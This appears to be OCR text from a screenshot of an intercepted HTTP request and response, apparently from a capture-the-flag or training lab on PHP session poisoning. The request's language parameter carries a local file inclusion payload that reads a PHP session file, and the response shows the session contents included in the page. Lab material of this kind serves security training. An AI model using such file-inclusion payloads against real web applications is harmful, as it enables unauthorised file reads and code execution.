 1 GET /index.php?language=
/var/lib/php/sessions/sess_5lpvtk301qthsd578ihq05f63r
HTTP/1.1
2 Host: 94.237.54.42:32786
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: uid=52; PHPSESSID=5lpvtk301qthsd578ihq05f63r
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
49 <h2>
Containers
</h2>
50
selected_language|s:17:"session_poisoni
ng";preference|s:7:"Spanish";